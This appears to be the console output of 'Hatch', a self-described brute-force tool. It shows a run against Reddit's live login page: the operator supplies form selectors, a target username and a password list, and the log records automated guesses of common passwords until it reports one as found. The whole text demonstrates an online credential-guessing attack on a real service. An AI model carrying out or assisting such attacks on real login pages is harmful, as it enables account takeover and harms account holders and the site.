 DevTools listening on ws://127.0.0.1:11118/devtools/browser/
Hatch
[-]--> V.1.0
[-]--> coded by Metachar
[-]--> brute-force tool
[~] Enter a website: https://www.reddit.com/login
[!] Checking if site exists [~] Enter the username selector: #loginUsername
[~] Enter the password selector: #loginPassword
[~] Enter the Login button selector: body > div > div > div.PageColumn.PageColumn__right > div > form > fieldset:nth-child(10) > button
[~] Enter the username to brute-force: hackthisaccountNB
[~] Enter a directory to a password list: passlist.txt
DevTools listening on ws://127.0.0.1:11301/devtools/browser/6fd2f19e-9fef-4921-863f-d3316ec3b808
DevTools listening on ws://127.0.0.1:11318/devtools/browser/f8d672c9-8e46-477c-a93d-baf0ea6b50e1
------------------------
Tried password: 123456
for user: hackthisaccountNB
------------------------
------------------------
Tried password: password
for user: hackthisaccountNB
------------------------
------------------------
Tried password: qwerty
for user: hackthisaccountNB
------------------------
AN ELEMENT HAS BEEN REMOVED FROM THE PAGE SOURCE THIS COULD MEAN 2 THINGS THE PASSWORD WAS FOUND OR YOU HAVE BEEN LOCKED OUT OF ATTEMPTS!
LAST PASS ATTEMPT BELLOW
Password has been found: qwerty
SIGN IN